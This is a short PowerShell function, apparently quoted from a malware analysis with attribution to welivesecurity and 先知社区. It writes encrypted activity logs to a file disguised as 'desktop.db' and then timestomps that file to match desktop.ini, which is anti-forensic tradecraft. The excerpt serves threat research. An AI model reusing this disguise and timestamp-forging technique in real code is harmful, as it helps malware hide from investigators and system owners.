 Function Log ([String]$msg)
{
    [byte[]]$message = [Text.Encoding]::ASCII.GetBytes("[$([DateTime]::Now.ToString('G'))]: $msg`n");
    [byte[]]$cryptedMessage = Crypt $message;
    $LogFilePath = "$WorkingDirectory\desktop.db";

    if (-not(Test-Path $LogFilePath))
    {
        Set-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }
    elseif ($(Get-Item $LogFilePath).Length -gt 5MB)
    {
        Set-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }
    else
    {
        Add-Content $LogFilePath -Value $cryptedMessage -Encoding Byte;
    }

    $Ethalon = Get-ChildItem "$($env:PUBLIC)\Documents\desktop.ini" -Force;
    $Target = Get-ChildItem "$WorkingDirectory\desktop.db";
    $Target.CreationTime = $Ethalon.CreationTime;
    $Target.LastAccessTime = $Ethalon.LastAccessTime;
    $Target.LastWriteTime = $Ethalon.LastWriteTime;
}
welivesecurity
先知社区